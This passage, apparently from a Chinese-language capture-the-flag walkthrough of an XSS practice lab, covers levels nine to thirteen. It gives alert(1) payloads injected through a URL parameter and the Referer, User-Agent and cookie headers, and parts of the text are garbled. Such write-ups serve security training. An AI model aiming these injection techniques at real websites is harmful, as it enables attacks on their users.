
第九关:
//对第八关的payload进行改造后得:
javascript:alert('http://')
//点击友情连接
源代码:

第十关:
//t_sort赋值的方式构造payload:

?t_sort=" type="text" onclick = "alert(1)
//点击页面中出现的框
源代码:

可以看到这里的t_sort有拼接
第十一关:
先试试上关的sort
t_sort=" type="text" onclick = "alert(1) //无效,过滤了
查看源代码:

t_ref中的value参数获取的是s t r 33 , str33,str33,str33变量获取的是s t r 22 , str22,str22,str22变量获取的是s t r 11 , str11,str11,str11变量获取的是HTTP_PEFERER参数。
修改Referrer就可以
payload:
" type="text" onclick = "alert(1)


源代码:


第十二关:
和上关一样,只不过源代码传递的是USER_AGENT参数
修改USER_AGENT字段,在该字段构造payload即可
payload:
" type="button" onclick = "alert(1)


源代码:

第十三关:

和前两关一样,只不过代码传的是cookies
修改页面中的cookies值重新刷新页面即可
payload:
" type="button" onclick = "alert(1)

第十四关:
第十五关:
